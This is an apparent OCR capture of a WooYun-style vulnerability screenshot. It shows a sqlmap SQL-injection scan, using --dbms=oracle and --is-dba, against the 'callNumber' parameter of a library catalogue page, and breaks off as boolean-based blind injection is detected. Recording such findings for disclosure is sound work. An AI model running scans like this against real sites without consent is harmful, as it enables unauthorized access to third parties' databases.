 C:\Python27\sqlmap>sqlmap.py -u "http://1 subject_book?call
Number=R24&callName=%E4%B8%AD%E5%8C%BB%E4%B8%B4%E5%BA%8A%E5%9F%BA%E7%A1%80&tag=s
ubject&pager.offset=75" --dbms=oracle --is-dba
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:43:46
[18:43:46] [INFO] testing connection to the target URL
[18:43:47] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:43:49] [INFO] target URL is stable
[18:43:49] [INFO] testing if GET parameter 'callNumber' is dynamic
[18:43:50] [INFO] confirming that GET parameter 'callNumber' is dynamic
[18:43:50] [INFO] GET parameter 'callNumber' is dynamic
[18:43:50] [WARNING] heuristic (basic) test shows that GET parameter 'callNumber
' might not be injectable
[18:43:50] [INFO] testing for SQL injection on GET parameter 'callNumber'
[18:43:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[18:45:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:45:08] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
[18:45:09] [INFO] GET parameter 'callNumber' seems to be 'AND boolean-based blin